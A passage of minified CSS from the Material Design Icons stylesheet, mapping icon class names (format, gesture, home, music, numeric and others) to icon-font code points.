:"\F285"}.mdi-format-textdirection-r-to-l:before{content:"\F286"}.mdi-format-title:before{content:"\F5F4"}.mdi-format-underline:before{content:"\F287"}.mdi-format-vertical-align-bottom:before{content:"\F621"}.mdi-format-vertical-align-center:before{content:"\F622"}.mdi-format-vertical-align-top:before{content:"\F623"}.mdi-format-wrap-inline:before{content:"\F288"}.mdi-format-wrap-square:before{content:"\F289"}.mdi-format-wrap-tight:before{content:"\F28A"}.mdi-format-wrap-top-bottom:before{content:"\F28B"}.mdi-forum:before{content:"\F28C"}.mdi-forum-outline:before{content:"\F821"}.mdi-forward:before{content:"\F28D"}.mdi-fountain:before{content:"\F96A"}.mdi-foursquare:before{content:"\F28E"}.mdi-freebsd:before{content:"\F8DF"}.mdi-fridge:before{content:"\F290"}.mdi-fridge-bottom:before{content:"\F292"}.mdi-fridge-outline:before{content:"\F28F"}.mdi-fridge-top:before{content:"\F291"}.mdi-fuel:before{content:"\F7C9"}.mdi-fullscreen:before{content:"\F293"}.mdi-fullscreen-exit:before{content:"\F294"}.mdi-function:before{content:"\F295"}.mdi-function-variant:before{content:"\F870"}.mdi-fuse:before{content:"\FC61"}.mdi-fuse-blade:before{content:"\FC62"}.mdi-gamepad:before{content:"\F296"}.mdi-gamepad-variant:before{content:"\F297"}.mdi-garage:before{content:"\F6D8"}.mdi-garage-alert:before{content:"\F871"}.mdi-garage-open:before{content:"\F6D9"}.mdi-gas-cylinder:before{content:"\F647"}.mdi-gas-station:before{content:"\F298"}.mdi-gate:before{content:"\F299"}.mdi-gate-and:before{content:"\F8E0"}.mdi-gate-nand:before{content:"\F8E1"}.mdi-gate-nor:before{content:"\F8E2"}.mdi-gate-not:before{content:"\F8E3"}.mdi-gate-or:before{content:"\F8E4"}.mdi-gate-xnor:before{content:"\F8E5"}.mdi-gate-xor:before{content:"\F8E6"}.mdi-gauge:before{content:"\F29A"}.mdi-gauge-empty:before{content:"\F872"}.mdi-gauge-full:before{content:"\F873"}.mdi-gauge-low:before{content:"\F874"}.mdi-gavel:before{content:"\F29B"}.mdi-gender-female:before{content:"\F29C"}.mdi-gender-male:before{content:"\F29D"}.mdi-gender-male-female:before{content:"\F29E"}.mdi-gender-transgender:before{content:"\F29F"}.mdi-gentoo:before{content:"\F8E7"}.mdi-gesture:before{content:"\F7CA"}.mdi-gesture-double-tap:before{content:"\F73B"}.mdi-gesture-pinch:before{content:"\FABC"}.mdi-gesture-spread:before{content:"\FABD"}.mdi-gesture-swipe-down:before{content:"\F73C"}.mdi-gesture-swipe-horizontal:before{content:"\FABE"}.mdi-gesture-swipe-left:before{content:"\F73D"}.mdi-gesture-swipe-right:before{content:"\F73E"}.mdi-gesture-swipe-up:before{content:"\F73F"}.mdi-gesture-swipe-vertical:before{content:"\FABF"}.mdi-gesture-tap:before{content:"\F740"}.mdi-gesture-two-double-tap:before{content:"\F741"}.mdi-gesture-two-tap:before{content:"\F742"}.mdi-ghost:before{content:"\F2A0"}.mdi-ghost-off:before{content:"\F9F4"}.mdi-gift:before{content:"\F2A1"}.mdi-git:before{content:"\F2A2"}.mdi-github-box:before{content:"\F2A3"}.mdi-github-circle:before{content:"\F2A4"}.mdi-github-face:before{content:"\F6DA"}.mdi-gitlab:before{content:"\FB7C"}.mdi-glass-cocktail:before{content:"\F356"}.mdi-glass-flute:before{content:"\F2A5"}.mdi-glass-mug:before{content:"\F2A6"}.mdi-glass-stange:before{content:"\F2A7"}.mdi-glass-tulip:before{content:"\F2A8"}.mdi-glass-wine:before{content:"\F875"}.mdi-glassdoor:before{content:"\F2A9"}.mdi-glasses:before{content:"\F2AA"}.mdi-globe-model:before{content:"\F8E8"}.mdi-gmail:before{content:"\F2AB"}.mdi-gnome:before{content:"\F2AC"}.mdi-gog:before{content:"\FB7D"}.mdi-golf:before{content:"\F822"}.mdi-gondola:before{content:"\F685"}.mdi-google:before{content:"\F2AD"}.mdi-google-adwords:before{content:"\FC63"}.mdi-google-allo:before{content:"\F801"}.mdi-google-analytics:before{content:"\F7CB"}.mdi-google-assistant:before{content:"\F7CC"}.mdi-google-cardboard:before{content:"\F2AE"}.mdi-google-chrome:before{content:"\F2AF"}.mdi-google-circles:before{content:"\F2B0"}.mdi-google-circles-communities:before{content:"\F2B1"}.mdi-google-circles-extended:before{content:"\F2B2"}.mdi-google-circles-group:before{content:"\F2B3"}.mdi-google-controller:before{content:"\F2B4"}.mdi-google-controller-off:before{content:"\F2B5"}.mdi-google-drive:before{content:"\F2B6"}.mdi-google-earth:before{content:"\F2B7"}.mdi-google-fit:before{content:"\F96B"}.mdi-google-glass:before{content:"\F2B8"}.mdi-google-hangouts:before{content:"\F2C9"}.mdi-google-home:before{content:"\F823"}.mdi-google-keep:before{content:"\F6DB"}.mdi-google-lens:before{content:"\F9F5"}.mdi-google-maps:before{content:"\F5F5"}.mdi-google-nearby:before{content:"\F2B9"}.mdi-google-pages:before{content:"\F2BA"}.mdi-google-photos:before{content:"\F6DC"}.mdi-google-physical-web:before{content:"\F2BB"}.mdi-google-play:before{content:"\F2BC"}.mdi-google-plus:before{content:"\F2BD"}.mdi-google-plus-box:before{content:"\F2BE"}.mdi-google-spreadsheet:before{content:"\F9F6"}.mdi-google-street-view:before{content:"\FC64"}.mdi-google-translate:before{content:"\F2BF"}.mdi-google-wallet:before{content:"\F2C0"}.mdi-gpu:before{content:"\F8AD"}.mdi-gradient:before{content:"\F69F"}.mdi-graphql:before{content:"\F876"}.mdi-grave-stone:before{content:"\FB7E"}.mdi-grease-pencil:before{content:"\F648"}.mdi-greater-than:before{content:"\F96C"}.mdi-greater-than-or-equal:before{content:"\F96D"}.mdi-grid:before{content:"\F2C1"}.mdi-grid-large:before{content:"\F757"}.mdi-grid-off:before{content:"\F2C2"}.mdi-group:before{content:"\F2C3"}.mdi-guitar-acoustic:before{content:"\F770"}.mdi-guitar-electric:before{content:"\F2C4"}.mdi-guitar-pick:before{content:"\F2C5"}.mdi-guitar-pick-outline:before{content:"\F2C6"}.mdi-guy-fawkes-mask:before{content:"\F824"}.mdi-hackernews:before{content:"\F624"}.mdi-hail:before{content:"\FAC0"}.mdi-halloween:before{content:"\FB7F"}.mdi-hamburger:before{content:"\F684"}.mdi-hammer:before{content:"\F8E9"}.mdi-hand:before{content:"\FA4E"}.mdi-hand-okay:before{content:"\FA4F"}.mdi-hand-peace:before{content:"\FA50"}.mdi-hand-peace-variant:before{content:"\FA51"}.mdi-hand-pointing-down:before{content:"\FA52"}.mdi-hand-pointing-left:before{content:"\FA53"}.mdi-hand-pointing-right:before{content:"\F2C7"}.mdi-hand-pointing-up:before{content:"\FA54"}.mdi-hanger:before{content:"\F2C8"}.mdi-hard-hat:before{content:"\F96E"}.mdi-harddisk:before{content:"\F2CA"}.mdi-hat-fedora:before{content:"\FB80"}.mdi-hazard-lights:before{content:"\FC65"}.mdi-headphones:before{content:"\F2CB"}.mdi-headphones-bluetooth:before{content:"\F96F"}.mdi-headphones-box:before{content:"\F2CC"}.mdi-headphones-off:before{content:"\F7CD"}.mdi-headphones-settings:before{content:"\F2CD"}.mdi-headset:before{content:"\F2CE"}.mdi-headset-dock:before{content:"\F2CF"}.mdi-headset-off:before{content:"\F2D0"}.mdi-heart:before{content:"\F2D1"}.mdi-heart-box:before{content:"\F2D2"}.mdi-heart-box-outline:before{content:"\F2D3"}.mdi-heart-broken:before{content:"\F2D4"}.mdi-heart-circle:before{content:"\F970"}.mdi-heart-circle-outline:before{content:"\F971"}.mdi-heart-half:before{content:"\F6DE"}.mdi-heart-half-full:before{content:"\F6DD"}.mdi-heart-half-outline:before{content:"\F6DF"}.mdi-heart-multiple:before{content:"\FA55"}.mdi-heart-multiple-outline:before{content:"\FA56"}.mdi-heart-off:before{content:"\F758"}.mdi-heart-outline:before{content:"\F2D5"}.mdi-heart-pulse:before{content:"\F5F6"}.mdi-helicopter:before{content:"\FAC1"}.mdi-help:before{content:"\F2D6"}.mdi-help-box:before{content:"\F78A"}.mdi-help-circle:before{content:"\F2D7"}.mdi-help-circle-outline:before{content:"\F625"}.mdi-help-network:before{content:"\F6F4"}.mdi-help-network-outline:before{content:"\FC66"}.mdi-help-rhombus:before{content:"\FB81"}.mdi-help-rhombus-outline:before{content:"\FB82"}.mdi-hexagon:before{content:"\F2D8"}.mdi-hexagon-multiple:before{content:"\F6E0"}.mdi-hexagon-outline:before{content:"\F2D9"}.mdi-hexagon-slice-1:before{content:"\FAC2"}.mdi-hexagon-slice-2:before{content:"\FAC3"}.mdi-hexagon-slice-3:before{content:"\FAC4"}.mdi-hexagon-slice-4:before{content:"\FAC5"}.mdi-hexagon-slice-5:before{content:"\FAC6"}.mdi-hexagon-slice-6:before{content:"\FAC7"}.mdi-hexagram:before{content:"\FAC8"}.mdi-hexagram-outline:before{content:"\FAC9"}.mdi-high-definition:before{content:"\F7CE"}.mdi-high-definition-box:before{content:"\F877"}.mdi-highway:before{content:"\F5F7"}.mdi-hinduism:before{content:"\F972"}.mdi-history:before{content:"\F2DA"}.mdi-hockey-puck:before{content:"\F878"}.mdi-hockey-sticks:before{content:"\F879"}.mdi-hololens:before{content:"\F2DB"}.mdi-home:before{content:"\F2DC"}.mdi-home-account:before{content:"\F825"}.mdi-home-alert:before{content:"\F87A"}.mdi-home-assistant:before{content:"\F7CF"}.mdi-home-automation:before{content:"\F7D0"}.mdi-home-circle:before{content:"\F7D1"}.mdi-home-currency-usd:before{content:"\F8AE"}.mdi-home-heart:before{content:"\F826"}.mdi-home-lock:before{content:"\F8EA"}.mdi-home-lock-open:before{content:"\F8EB"}.mdi-home-map-marker:before{content:"\F5F8"}.mdi-home-minus:before{content:"\F973"}.mdi-home-modern:before{content:"\F2DD"}.mdi-home-outline:before{content:"\F6A0"}.mdi-home-plus:before{content:"\F974"}.mdi-home-variant:before{content:"\F2DE"}.mdi-home-variant-outline:before{content:"\FB83"}.mdi-hook:before{content:"\F6E1"}.mdi-hook-off:before{content:"\F6E2"}.mdi-hops:before{content:"\F2DF"}.mdi-horseshoe:before{content:"\FA57"}.mdi-hospital:before{content:"\F2E0"}.mdi-hospital-building:before{content:"\F2E1"}.mdi-hospital-marker:before{content:"\F2E2"}.mdi-hot-tub:before{content:"\F827"}.mdi-hotel:before{content:"\F2E3"}.mdi-houzz:before{content:"\F2E4"}.mdi-houzz-box:before{content:"\F2E5"}.mdi-hulu:before{content:"\F828"}.mdi-human:before{content:"\F2E6"}.mdi-human-child:before{content:"\F2E7"}.mdi-human-female:before{content:"\F649"}.mdi-human-female-boy:before{content:"\FA58"}.mdi-human-female-female:before{content:"\FA59"}.mdi-human-female-girl:before{content:"\FA5A"}.mdi-human-greeting:before{content:"\F64A"}.mdi-human-handsdown:before{content:"\F64B"}.mdi-human-handsup:before{content:"\F64C"}.mdi-human-male:before{content:"\F64D"}.mdi-human-male-boy:before{content:"\FA5B"}.mdi-human-male-female:before{content:"\F2E8"}.mdi-human-male-girl:before{content:"\FA5C"}.mdi-human-male-male:before{content:"\FA5D"}.mdi-human-pregnant:before{content:"\F5CF"}.mdi-humble-bundle:before{content:"\F743"}.mdi-ice-cream:before{content:"\F829"}.mdi-iframe:before{content:"\FC67"}.mdi-iframe-outline:before{content:"\FC68"}.mdi-image:before{content:"\F2E9"}.mdi-image-album:before{content:"\F2EA"}.mdi-image-area:before{content:"\F2EB"}.mdi-image-area-close:before{content:"\F2EC"}.mdi-image-broken:before{content:"\F2ED"}.mdi-image-broken-variant:before{content:"\F2EE"}.mdi-image-filter:before{content:"\F2EF"}.mdi-image-filter-black-white:before{content:"\F2F0"}.mdi-image-filter-center-focus:before{content:"\F2F1"}.mdi-image-filter-center-focus-weak:before{content:"\F2F2"}.mdi-image-filter-drama:before{content:"\F2F3"}.mdi-image-filter-frames:before{content:"\F2F4"}.mdi-image-filter-hdr:before{content:"\F2F5"}.mdi-image-filter-none:before{content:"\F2F6"}.mdi-image-filter-tilt-shift:before{content:"\F2F7"}.mdi-image-filter-vintage:before{content:"\F2F8"}.mdi-image-move:before{content:"\F9F7"}.mdi-image-multiple:before{content:"\F2F9"}.mdi-image-off:before{content:"\F82A"}.mdi-image-outline:before{content:"\F975"}.mdi-image-plus:before{content:"\F87B"}.mdi-image-search:before{content:"\F976"}.mdi-image-search-outline:before{content:"\F977"}.mdi-image-size-select-actual:before{content:"\FC69"}.mdi-image-size-select-large:before{content:"\FC6A"}.mdi-image-size-select-small:before{content:"\FC6B"}.mdi-import:before{content:"\F2FA"}.mdi-inbox:before{content:"\F686"}.mdi-inbox-arrow-down:before{content:"\F2FB"}.mdi-inbox-arrow-up:before{content:"\F3D1"}.mdi-inbox-multiple:before{content:"\F8AF"}.mdi-inbox-multiple-outline:before{content:"\FB84"}.mdi-incognito:before{content:"\F5F9"}.mdi-infinity:before{content:"\F6E3"}.mdi-information:before{content:"\F2FC"}.mdi-information-outline:before{content:"\F2FD"}.mdi-information-variant:before{content:"\F64E"}.mdi-instagram:before{content:"\F2FE"}.mdi-instapaper:before{content:"\F2FF"}.mdi-internet-explorer:before{content:"\F300"}.mdi-invert-colors:before{content:"\F301"}.mdi-ip:before{content:"\FA5E"}.mdi-ip-network:before{content:"\FA5F"}.mdi-ip-network-outline:before{content:"\FC6C"}.mdi-ipod:before{content:"\FC6D"}.mdi-islam:before{content:"\F978"}.mdi-itunes:before{content:"\F676"}.mdi-jeepney:before{content:"\F302"}.mdi-jira:before{content:"\F303"}.mdi-jquery:before{content:"\F87C"}.mdi-jsfiddle:before{content:"\F304"}.mdi-json:before{content:"\F626"}.mdi-judaism:before{content:"\F979"}.mdi-karate:before{content:"\F82B"}.mdi-keg:before{content:"\F305"}.mdi-kettle:before{content:"\F5FA"}.mdi-key:before{content:"\F306"}.mdi-key-change:before{content:"\F307"}.mdi-key-minus:before{content:"\F308"}.mdi-key-plus:before{content:"\F309"}.mdi-key-remove:before{content:"\F30A"}.mdi-key-variant:before{content:"\F30B"}.mdi-keyboard:before{content:"\F30C"}.mdi-keyboard-backspace:before{content:"\F30D"}.mdi-keyboard-caps:before{content:"\F30E"}.mdi-keyboard-close:before{content:"\F30F"}.mdi-keyboard-off:before{content:"\F310"}.mdi-keyboard-outline:before{content:"\F97A"}.mdi-keyboard-return:before{content:"\F311"}.mdi-keyboard-settings:before{content:"\F9F8"}.mdi-keyboard-settings-outline:before{content:"\F9F9"}.mdi-keyboard-tab:before{content:"\F312"}.mdi-keyboard-variant:before{content:"\F313"}.mdi-kickstarter:before{content:"\F744"}.mdi-knife:before{content:"\F9FA"}.mdi-knife-military:before{content:"\F9FB"}.mdi-kodi:before{content:"\F314"}.mdi-label:before{content:"\F315"}.mdi-label-off:before{content:"\FACA"}.mdi-label-off-outline:before{content:"\FACB"}.mdi-label-outline:before{content:"\F316"}.mdi-label-variant:before{content:"\FACC"}.mdi-label-variant-outline:before{content:"\FACD"}.mdi-ladybug:before{content:"\F82C"}.mdi-lambda:before{content:"\F627"}.mdi-lamp:before{content:"\F6B4"}.mdi-lan:before{content:"\F317"}.mdi-lan-connect:before{content:"\F318"}.mdi-lan-disconnect:before{content:"\F319"}.mdi-lan-pending:before{content:"\F31A"}.mdi-language-c:before{content:"\F671"}.mdi-language-cpp:before{content:"\F672"}.mdi-language-csharp:before{content:"\F31B"}.mdi-language-css3:before{content:"\F31C"}.mdi-language-go:before{content:"\F7D2"}.mdi-language-haskell:before{content:"\FC6E"}.mdi-language-html5:before{content:"\F31D"}.mdi-language-java:before{content:"\FB1C"}.mdi-language-javascript:before{content:"\F31E"}.mdi-language-lua:before{content:"\F8B0"}.mdi-language-php:before{content:"\F31F"}.mdi-language-python:before{content:"\F320"}.mdi-language-python-text:before{content:"\F321"}.mdi-language-r:before{content:"\F7D3"}.mdi-language-ruby-on-rails:before{content:"\FACE"}.mdi-language-swift:before{content:"\F6E4"}.mdi-language-typescript:before{content:"\F6E5"}.mdi-laptop:before{content:"\F322"}.mdi-laptop-chromebook:before{content:"\F323"}.mdi-laptop-mac:before{content:"\F324"}.mdi-laptop-off:before{content:"\F6E6"}.mdi-laptop-windows:before{content:"\F325"}.mdi-laravel:before{content:"\FACF"}.mdi-lastfm:before{content:"\F326"}.mdi-lastpass:before{content:"\F446"}.mdi-launch:before{content:"\F327"}.mdi-lava-lamp:before{content:"\F7D4"}.mdi-layers:before{content:"\F328"}.mdi-layers-off:before{content:"\F329"}.mdi-layers-off-outline:before{content:"\F9FC"}.mdi-layers-outline:before{content:"\F9FD"}.mdi-lead-pencil:before{content:"\F64F"}.mdi-leaf:before{content:"\F32A"}.mdi-leaf-maple:before{content:"\FC6F"}.mdi-led-off:before{content:"\F32B"}.mdi-led-on:before{content:"\F32C"}.mdi-led-outline:before{content:"\F32D"}.mdi-led-strip:before{content:"\F7D5"}.mdi-led-variant-off:before{content:"\F32E"}.mdi-led-variant-on:before{content:"\F32F"}.mdi-led-variant-outline:before{content:"\F330"}.mdi-less-than:before{content:"\F97B"}.mdi-less-than-or-equal:before{content:"\F97C"}.mdi-library:before{content:"\F331"}.mdi-library-books:before{content:"\F332"}.mdi-library-music:before{content:"\F333"}.mdi-library-plus:before{content:"\F334"}.mdi-library-shelves:before{content:"\FB85"}.mdi-lifebuoy:before{content:"\F87D"}.mdi-light-switch:before{content:"\F97D"}.mdi-lightbulb:before{content:"\F335"}.mdi-lightbulb-on:before{content:"\F6E7"}.mdi-lightbulb-on-outline:before{content:"\F6E8"}.mdi-lightbulb-outline:before{content:"\F336"}.mdi-lighthouse:before{content:"\F9FE"}.mdi-lighthouse-on:before{content:"\F9FF"}.mdi-link:before{content:"\F337"}.mdi-link-off:before{content:"\F338"}.mdi-link-plus:before{content:"\FC70"}.mdi-link-variant:before{content:"\F339"}.mdi-link-variant-off:before{content:"\F33A"}.mdi-linkedin:before{content:"\F33B"}.mdi-linkedin-box:before{content:"\F33C"}.mdi-linux:before{content:"\F33D"}.mdi-linux-mint:before{content:"\F8EC"}.mdi-litecoin:before{content:"\FA60"}.mdi-loading:before{content:"\F771"}.mdi-lock:before{content:"\F33E"}.mdi-lock-alert:before{content:"\F8ED"}.mdi-lock-clock:before{content:"\F97E"}.mdi-lock-open:before{content:"\F33F"}.mdi-lock-open-outline:before{content:"\F340"}.mdi-lock-outline:before{content:"\F341"}.mdi-lock-pattern:before{content:"\F6E9"}.mdi-lock-plus:before{content:"\F5FB"}.mdi-lock-question:before{content:"\F8EE"}.mdi-lock-reset:before{content:"\F772"}.mdi-lock-smart:before{content:"\F8B1"}.mdi-locker:before{content:"\F7D6"}.mdi-locker-multiple:before{content:"\F7D7"}.mdi-login:before{content:"\F342"}.mdi-login-variant:before{content:"\F5FC"}.mdi-logout:before{content:"\F343"}.mdi-logout-variant:before{content:"\F5FD"}.mdi-looks:before{content:"\F344"}.mdi-loop:before{content:"\F6EA"}.mdi-loupe:before{content:"\F345"}.mdi-lumx:before{content:"\F346"}.mdi-lyft:before{content:"\FB1D"}.mdi-magnet:before{content:"\F347"}.mdi-magnet-on:before{content:"\F348"}.mdi-magnify:before{content:"\F349"}.mdi-magnify-close:before{content:"\F97F"}.mdi-magnify-minus:before{content:"\F34A"}.mdi-magnify-minus-cursor:before{content:"\FA61"}.mdi-magnify-minus-outline:before{content:"\F6EB"}.mdi-magnify-plus:before{content:"\F34B"}.mdi-magnify-plus-cursor:before{content:"\FA62"}.mdi-magnify-plus-outline:before{content:"\F6EC"}.mdi-mail-ru:before{content:"\F34C"}.mdi-mailbox:before{content:"\F6ED"}.mdi-map:before{content:"\F34D"}.mdi-map-legend:before{content:"\FA00"}.mdi-map-marker:before{content:"\F34E"}.mdi-map-marker-check:before{content:"\FC71"}.mdi-map-marker-circle:before{content:"\F34F"}.mdi-map-marker-distance:before{content:"\F8EF"}.mdi-map-marker-minus:before{content:"\F650"}.mdi-map-marker-multiple:before{content:"\F350"}.mdi-map-marker-off:before{content:"\F351"}.mdi-map-marker-outline:before{content:"\F7D8"}.mdi-map-marker-plus:before{content:"\F651"}.mdi-map-marker-radius:before{content:"\F352"}.mdi-map-minus:before{content:"\F980"}.mdi-map-outline:before{content:"\F981"}.mdi-map-plus:before{content:"\F982"}.mdi-map-search:before{content:"\F983"}.mdi-map-search-outline:before{content:"\F984"}.mdi-mapbox:before{content:"\FB86"}.mdi-margin:before{content:"\F353"}.mdi-markdown:before{content:"\F354"}.mdi-marker:before{content:"\F652"}.mdi-marker-check:before{content:"\F355"}.mdi-mastodon:before{content:"\FAD0"}.mdi-mastodon-variant:before{content:"\FAD1"}.mdi-material-design:before{content:"\F985"}.mdi-material-ui:before{content:"\F357"}.mdi-math-compass:before{content:"\F358"}.mdi-math-cos:before{content:"\FC72"}.mdi-math-sin:before{content:"\FC73"}.mdi-math-tan:before{content:"\FC74"}.mdi-matrix:before{content:"\F628"}.mdi-maxcdn:before{content:"\F359"}.mdi-medal:before{content:"\F986"}.mdi-medical-bag:before{content:"\F6EE"}.mdi-medium:before{content:"\F35A"}.mdi-meetup:before{content:"\FAD2"}.mdi-memory:before{content:"\F35B"}.mdi-menu:before{content:"\F35C"}.mdi-menu-down:before{content:"\F35D"}.mdi-menu-down-outline:before{content:"\F6B5"}.mdi-menu-left:before{content:"\F35E"}.mdi-menu-left-outline:before{content:"\FA01"}.mdi-menu-open:before{content:"\FB87"}.mdi-menu-right:before{content:"\F35F"}.mdi-menu-right-outline:before{content:"\FA02"}.mdi-menu-swap:before{content:"\FA63"}.mdi-menu-swap-outline:before{content:"\FA64"}.mdi-menu-up:before{content:"\F360"}.mdi-menu-up-outline:before{content:"\F6B6"}.mdi-message:before{content:"\F361"}.mdi-message-alert:before{content:"\F362"}.mdi-message-alert-outline:before{content:"\FA03"}.mdi-message-bulleted:before{content:"\F6A1"}.mdi-message-bulleted-off:before{content:"\F6A2"}.mdi-message-draw:before{content:"\F363"}.mdi-message-image:before{content:"\F364"}.mdi-message-outline:before{content:"\F365"}.mdi-message-plus:before{content:"\F653"}.mdi-message-processing:before{content:"\F366"}.mdi-message-reply:before{content:"\F367"}.mdi-message-reply-text:before{content:"\F368"}.mdi-message-settings:before{content:"\F6EF"}.mdi-message-settings-variant:before{content:"\F6F0"}.mdi-message-text:before{content:"\F369"}.mdi-message-text-outline:before{content:"\F36A"}.mdi-message-video:before{content:"\F36B"}.mdi-meteor:before{content:"\F629"}.mdi-metronome:before{content:"\F7D9"}.mdi-metronome-tick:before{content:"\F7DA"}.mdi-micro-sd:before{content:"\F7DB"}.mdi-microphone:before{content:"\F36C"}.mdi-microphone-minus:before{content:"\F8B2"}.mdi-microphone-off:before{content:"\F36D"}.mdi-microphone-outline:before{content:"\F36E"}.mdi-microphone-plus:before{content:"\F8B3"}.mdi-microphone-settings:before{content:"\F36F"}.mdi-microphone-variant:before{content:"\F370"}.mdi-microphone-variant-off:before{content:"\F371"}.mdi-microscope:before{content:"\F654"}.mdi-microsoft:before{content:"\F372"}.mdi-microsoft-dynamics:before{content:"\F987"}.mdi-microwave:before{content:"\FC75"}.mdi-midi:before{content:"\F8F0"}.mdi-midi-port:before{content:"\F8F1"}.mdi-minecraft:before{content:"\F373"}.mdi-mini-sd:before{content:"\FA04"}.mdi-minidisc:before{content:"\FA05"}.mdi-minus:before{content:"\F374"}.mdi-minus-box:before{content:"\F375"}.mdi-minus-box-outline:before{content:"\F6F1"}.mdi-minus-circle:before{content:"\F376"}.mdi-minus-circle-outline:before{content:"\F377"}.mdi-minus-network:before{content:"\F378"}.mdi-minus-network-outline:before{content:"\FC76"}.mdi-mixcloud:before{content:"\F62A"}.mdi-mixed-reality:before{content:"\F87E"}.mdi-mixer:before{content:"\F7DC"}.mdi-molecule:before{content:"\FB88"}.mdi-monitor:before{content:"\F379"}.mdi-monitor-cellphone:before{content:"\F988"}.mdi-monitor-cellphone-star:before{content:"\F989"}.mdi-monitor-dashboard:before{content:"\FA06"}.mdi-monitor-multiple:before{content:"\F37A"}.mdi-more:before{content:"\F37B"}.mdi-motorbike:before{content:"\F37C"}.mdi-mouse:before{content:"\F37D"}.mdi-mouse-bluetooth:before{content:"\F98A"}.mdi-mouse-off:before{content:"\F37E"}.mdi-mouse-variant:before{content:"\F37F"}.mdi-mouse-variant-off:before{content:"\F380"}.mdi-move-resize:before{content:"\F655"}.mdi-move-resize-variant:before{content:"\F656"}.mdi-movie:before{content:"\F381"}.mdi-movie-roll:before{content:"\F7DD"}.mdi-muffin:before{content:"\F98B"}.mdi-multiplication:before{content:"\F382"}.mdi-multiplication-box:before{content:"\F383"}.mdi-mushroom:before{content:"\F7DE"}.mdi-mushroom-outline:before{content:"\F7DF"}.mdi-music:before{content:"\F759"}.mdi-music-box:before{content:"\F384"}.mdi-music-box-outline:before{content:"\F385"}.mdi-music-circle:before{content:"\F386"}.mdi-music-circle-outline:before{content:"\FAD3"}.mdi-music-note:before{content:"\F387"}.mdi-music-note-bluetooth:before{content:"\F5FE"}.mdi-music-note-bluetooth-off:before{content:"\F5FF"}.mdi-music-note-eighth:before{content:"\F388"}.mdi-music-note-half:before{content:"\F389"}.mdi-music-note-off:before{content:"\F38A"}.mdi-music-note-quarter:before{content:"\F38B"}.mdi-music-note-sixteenth:before{content:"\F38C"}.mdi-music-note-whole:before{content:"\F38D"}.mdi-music-off:before{content:"\F75A"}.mdi-nas:before{content:"\F8F2"}.mdi-nativescript:before{content:"\F87F"}.mdi-nature:before{content:"\F38E"}.mdi-nature-people:before{content:"\F38F"}.mdi-navigation:before{content:"\F390"}.mdi-near-me:before{content:"\F5CD"}.mdi-needle:before{content:"\F391"}.mdi-netflix:before{content:"\F745"}.mdi-network:before{content:"\F6F2"}.mdi-network-off:before{content:"\FC77"}.mdi-network-off-outline:before{content:"\FC78"}.mdi-network-outline:before{content:"\FC79"}.mdi-network-strength-1:before{content:"\F8F3"}.mdi-network-strength-1-alert:before{content:"\F8F4"}.mdi-network-strength-2:before{content:"\F8F5"}.mdi-network-strength-2-alert:before{content:"\F8F6"}.mdi-network-strength-3:before{content:"\F8F7"}.mdi-network-strength-3-alert:before{content:"\F8F8"}.mdi-network-strength-4:before{content:"\F8F9"}.mdi-network-strength-4-alert:before{content:"\F8FA"}.mdi-network-strength-off:before{content:"\F8FB"}.mdi-network-strength-off-outline:before{content:"\F8FC"}.mdi-network-strength-outline:before{content:"\F8FD"}.mdi-new-box:before{content:"\F394"}.mdi-newspaper:before{content:"\F395"}.mdi-nfc:before{content:"\F396"}.mdi-nfc-tap:before{content:"\F397"}.mdi-nfc-variant:before{content:"\F398"}.mdi-ninja:before{content:"\F773"}.mdi-nintendo-switch:before{content:"\F7E0"}.mdi-nodejs:before{content:"\F399"}.mdi-not-equal:before{content:"\F98C"}.mdi-not-equal-variant:before{content:"\F98D"}.mdi-note:before{content:"\F39A"}.mdi-note-multiple:before{content:"\F6B7"}.mdi-note-multiple-outline:before{content:"\F6B8"}.mdi-note-outline:before{content:"\F39B"}.mdi-note-plus:before{content:"\F39C"}.mdi-note-plus-outline:before{content:"\F39D"}.mdi-note-text:before{content:"\F39E"}.mdi-notebook:before{content:"\F82D"}.mdi-notification-clear-all:before{content:"\F39F"}.mdi-npm:before{content:"\F6F6"}.mdi-npm-variant:before{content:"\F98E"}.mdi-npm-variant-outline:before{content:"\F98F"}.mdi-nuke:before{content:"\F6A3"}.mdi-null:before{content:"\F7E1"}.mdi-numeric:before{content:"\F3A0"}.mdi-numeric-0:before{content:"\30"}.mdi-numeric-0-box:before{content:"\F3A1"}.mdi-numeric-0-box-multiple-outline:before{content:"\F3A2"}.mdi-numeric-0-box-outline:before{content:"\F3A3"}.mdi-numeric-0-circle:before{content:"\FC7A"}.mdi-numeric-0-circle-outline:before{content:"\FC7B"}.mdi-numeric-1:before{content:"\31"}.mdi-numeric-1-box:before{content:"\F3A4"}.mdi-numeric-1-box-multiple-outline:before{content:"\F3A5"}.mdi-numeric-1-box-outline:before{content:"\F3A6"}.mdi-numeric-1-circle:before{content:"\FC7C"}.mdi-numeric-1-circle-outline:before{content:"\FC7D"}.mdi-numeric-2:before{content:"\32"}.mdi-numeric-2-box:before{content:"\F3A7"}.mdi-numeric-2-box-multiple-outline:before{content:"\F3A8"}.mdi-numeric-2-box-outline:before{content:"\F3A9"}.mdi-numeric-2-circle:before{content:"\FC7E"}.mdi-numeric-2-circle-outline:before{content:"\FC7F"}.mdi-numeric-3:before{content:"\33"}.mdi-numeric-3-box:before{content:"\F3AA"}.mdi-numeric-3-box-multiple-outline:before{content:"\F3AB"}.mdi-numeric-3-box-outline:before{content:"\F3AC"}.mdi-numeric-3-circle:before{content:"\FC80"}.mdi-numeric-3-circle-outline:before{content:"\FC81"}.mdi-numeric-4:before{content:"\34"}.mdi-numeric-4-box:before{content:"\F3AD"}.mdi-numeric-4-box-multiple-outline:before{content:"\F3AE"}.mdi-numeric-4-box-outline:before{content:"\F3AF"}.mdi-numeric-4-circle:before{content:"\FC82"}.mdi-numeric-4-circle-outline:before{content:"\FC83"}.mdi-numeric-5:before{content:"\35"}.mdi-numeric-5-box:before{content:"\F3B0"}.mdi-numeric-5-box-multiple-outline:before{content:"\F3B1"}.mdi-numeric-5-box-outline:before{content:"\F3B2"}.mdi-numeric-5-circle:before{content:"\FC84"}.mdi-numeric-5-circle-outline:before{content:"\FC85"}.mdi-numeric-6:before{content:"\36"}.mdi-numeric-6-box:before{content:"\F3B3"}.mdi-numeric-6-box-multiple-outline:before{content:"\F3B4"}.mdi-numeric-6-box-outline:before{content:"\F3B5"}.mdi-numeric-6-circle:before{content:"\FC86"}.mdi-numeric-6-circle-outline:before{content:"\FC87"}.mdi-numeric-7:before{content:"\37"}.mdi-numeric-7-box:before{content:"\F3B6"}.mdi-numeric-7-box-multiple-outline:before{content:"\F3B7"}.mdi-numeric-7-box-outline:before{content:"\F3B8"}.mdi-numeric-7-circle: